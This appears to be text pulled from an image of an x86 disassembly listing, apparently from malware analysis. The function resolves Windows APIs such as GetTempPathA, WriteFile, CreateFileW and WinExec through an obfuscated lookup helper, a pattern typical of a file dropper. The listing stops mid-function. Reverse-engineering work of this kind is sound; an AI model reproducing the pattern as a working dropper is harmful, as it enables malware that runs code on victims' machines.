 0043BE60 55 push ebp
0043BE61 8BEC mov ebp,esp
0043BE63 81EC F8060000 sub esp,6F8
0043BE69 53 push ebx
0043BE6A 56 push esi
0043BE6B 57 push edi
0043BE6C 68 B0E84B00 push ff.4BE8B0
0043BE71 BB 20000000 mov ebx,20 20:' '
0043BE76 53 push ebx
0043BE77 68 A0E54B00 push ff.4BE5A0
0043BE7C E8 8F300000 call ff.43EF10 GetTempPathA
0043BE81 68 D0EB4B00 push ff.4BEBD0
0043BE86 53 push ebx
0043BE87 68 A0E54B00 push ff.4BE5A0
0043BE8C 8BF0 mov esi,eax
0043BE8E E8 7D300000 call ff.43EF10 WriteFile
0043BE93 68 60EB4B00 push ff.4BEB60
0043BE98 53 push ebx
0043BE99 68 A0E54B00 push ff.4BE5A0
0043BE9E 8BF8 mov edi,eax
0043BEA0 E8 6B300000 call ff.43EF10 CreateFileW
0043BEA5 68 50E64B00 push ff.4BE650
0043BEAA 53 push ebx
0043BEAB 68 A0E54B00 push ff.4BE5A0
0043BEB0 8945 F4 mov dword ptr ss:[ebp-C],eax
0043BEB3 E8 58300000 call ff.43EF10 CloseHandle
0043BEB8 68 30E84B00 push ff.4BE830
0043BEBD 53 push ebx
0043BEBE 68 A0E54B00 push ff.4BE5A0
0043BEC3 8945 8C mov dword ptr ss:[ebp-74],eax
0043BEC6 E8 45300000 call ff.43EF10 WinExec
0043BECB 68 10EC4B00 push ff.4BEC10
0043BED0 53 push ebx
0043BED1 68 A0E54B00 push ff.4BE5A0
0043BED6 8945 84 mov dword ptr ss:[ebp-7C],eax
0043BED9 E8 32300000 call ff.43EF10 ExitProcess
0043BEDE 83C4 48 add esp,48
0043BEE1 68 30F74B00 push ff.4BF730
0043BEE6 53 push ebx
0043BEE7 68 A0F64B00 push ff.4BF6A0
0043BEEC 8945 94 mov dword ptr ss:[ebp-6C],eax
0043BEEF E8 1C300000 call ff.43EF10 PathFileExistsA
0043BEF4 68 03010000 push 103
0043BEF9 8945 90 mov dword ptr ss:[ebp-70],eax
0043BEFC 8D85 15FCFFFF lea eax,dword ptr ss:[ebp-3EB]
0043BF02 6A 00 push 0
0043BF04 50 push eax
0043BF05 C685 14FCFFFF 00 mov byte ptr ss:[ebp-3EC],0
0043BF0C E8 1F31FEFF call ff.41F030